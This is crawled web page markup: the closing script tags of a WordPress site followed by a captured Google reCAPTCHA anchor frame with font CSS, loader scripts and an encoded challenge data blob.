<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"wilmer"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v&co=aHR0cHM6Ly9sYWZtYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g1w273vbx0ao
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VQmYelQ3z3gusssiuENKww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VQmYelQ3z3gusssiuENKww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VQmYelQ3z3gusssiuENKww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDq8KRejZHwqnDqGV2FsOqwopnwovCo8O8w6tYw5dhwq3Cr1RDUw/CicOiJhhUw63CmsKwPxRHwprCrGbCqioePDbCsWwyAD7CvWXCoxNOElbCgMO8w7zCowTCuGU/[base64]/[base64]/[base64]/QjfCr8Kgwpwpwp4GUsOrGcKjKzZXDMOVwqhCwp1hw7TCvcOdT8OKCHLDpcO3NcKxwo/ClyRZw5TDoVLCqT/Cr8Oww6vDk8Onwp83w5QzFQEnwqU/dAhnwqfDsMOpGMKLw5vCnMKAw58GHMKcDjhjwrloCMKxw54Tw7RofMK8w4J1w7cBwq/ClcOZL1jDtCTCncO5w5bCsVdKLMOmw7/[base64]/DnULCkwLDimnDjsOMw754w5DCjh/CtX0/wpcvw5ZmG8KUQcOhw552wo5cwprCuWjDmXc9w57DvwnCunLDpCoRw47CrMKZw5RheTvCpCjCrMOIw7Qsw5bDnsKVwoLCtHrCl8Ozwo7DmsOZw4RHIzbCk13DnlEuIErDv2oIw5Mmw7PCpUPCk2LCmcK0wo/CrQwowpfCs8KewqkxSMORwpFUF2TDmF0sb8Kiw74sw5nCp8OTwqjDjsO5JzTDq8KuwrvDrDfDncK4fMKnw4vCj8KcwrfCqgkXFcKlcjZWw41GwqxYw5www6huw4PDnloKUMKhw7Btw5lSG0wMwp/DhRbDo8K8wrbCqj/DlsKuw4DDv8OOS3FNI29NMUpfFcOqw4jDhsKRw75tMHBRBcKTwqIAN3bDilMZaVrDinpKG2tzwqLDi8KmVBN1w6hxw4BuwrbDiATDgMOEFXbDr8Oyw7YlwqIdwr0/[base64]/[base64]/KQMSf8Kxwq3Ctz3DtcKAwp3Cpi4tGgEaby1Xw7cnw4PDhVpXwoTDiwfCgHPDi8O/G8OkHsKEwohXQwnDo8KXBX3DssOnw4zDvD7DoXsWwobCnwUjwrDDmTDDv8Ojw6dAwp3Dq8Ofw5dEwoAVwqZbw69qH8K0D8OAIUzDv8OmaVYXIMKGw4Yzw53DgGvCqi59w6HCocOuwr9mBMO7N1DDm8OIHcOzcAXCrF/DmMKVaCFjJh3Dn8OfYH7CnMODwq/Dmw3CszjDjcKcwrQxGz8JO8OeclJ9w5omw6ExV8KTw6BEV1fDk8OCw7/DhsKdPcO9wqRKdj7CpH3CvcO7ZsOcw7LDocKgwpXDvMOCwoTCtlRHwr8uWDzCvTVQWm/DsBzCnsKAw5zDsUcMwqx8w7sowp1XY8KYT8ONMx/DkMK6w49CFHp+a8ObDGEvHMKbw5lFNMODCcO8KsKhUgHDqFheCcK5w7hBwo/DtMK1wrjDmsKJbz4pwqheGsOiwqLDucK/[base64]/QEvCtsKoNcOKVsONXjxPwoBVJ8K1bmRGwoA4wpEfw7bDj8OjwoVoQBvDpsKQw6bDvC91IVt9f8KrMTrDpsKGwowAZ8KyRRwPOsOXD8OGwqkyX2pocsKLWX7DnFnCjsKIw67DisOiasOMw4UIw6nDpsKFAwHCmsKAT8OPVBZcCsO/JUvCoTwOw4fCvQHDmmDCnH/DhyTDnlMMwr3Djj/DuMOaYhE/K8Kbwphiw6QJw4HDkT8Vw5VifsKbSGvCh8OUDcKuTUnDsmvDvRgCGT88A8OAP8Ofw5cew6BrIcO4woTDoT0HHnjDp8K7wql1OsOVP1zDmcOPwpTCv8KJwrUDwqNuXmVlLUPCniDCuX/[base64]/CpMOnMEFifg4WYcKoGWHClg5XAhByRSXDsjLDscOHGnUBw65tFsKLDcKwUcKtwq5iwr/DqHFjIUDClBJVTRdjw5B3TQfCvMOqLGPCnT1Fwo1sCCpUwpDCpsOmw7/Dj8OzwpdwwovCiRZdw4bDisK8w7fDjMOERQUER8KqHwnCp8K/W8OwGBHCkA4ww4HCscOOwp3DlsKKw5JVd8ODI2HDgcO9w70gw6DDuQvDh8O4Q8OGOcOIXMKLAF5Qw5NAGsOJMU/DrcOBcB/Cs2LDmigJbsO2w40kwph9woJ6w5dHw41Ow5BFMng3woFJw4QfQ2jDlMKHCsKUWcOXI8KHaMO/eiLDkno9w55sQwjDm8OBeXwGbsKwQnbCisOna8KIwpfDrsK+F1LDlsO8GRXDnsO8w6jCisOjw7URRcKwwoAOED3CpQHCqX/ChMOFHMKyIMOPYEpdwoXDhQxxwobCry5MeMO3w780LFQBwqrDsMOiJ8KaJ0AKXHnDpMKnw5J8wp/[base64]/Cm8KTwrTDqE5RwopfwqpiGsKrw5LCoCHClUXCisOPQMKkw5nDrcKmOMO9wobCqcOBwrdgw5FOXkzDnsKPMn91wpLCt8Omwp/DtsKGwoJTw6vDscOSwqYFw4fCjsOhwrXCk8O+awsnZDPDvcKQNsK+V3/DoCU1FlfDtA10w7HDrx/Cj8OLw4E8wqY/JXVbcMK1wo0SIlVywojCojQCw4jDj8KKRAUow7kgw6nDmcOFHsObw6rDjj5aw67DtsOCIVnCp8Kdw67CnxQPNld6woBwD8KQTRfCuDnDtsKBLsKZCMOOwo3DozTCnsOZQcKjwpXDvcK4LsOGwpRrw6/[base64]/wohbF8ORdTbCmMKUw6HCqhDCocOsw6PDv8OJNcKJSxJpTcK3JiIJwq9yw5PDrjZTwoNiwrVAZQPDssOzw7hkCcKfwrfDrwp5SsOUw4jDq1LCkCkHw68mwpE4AMKnF2wvwq/DgcOSD1Jmw6g6w5DDqS5Ow4PCrwkVfBfDqCgaasOqw5zDsGI4KsOyXBMGEMO/bVgQw5DDkMKkJgPCmMOrwq3DoVNVwqTDn8Kww6cZw57CpMKAP8KOTX5ewpXDqBHDilBpwpz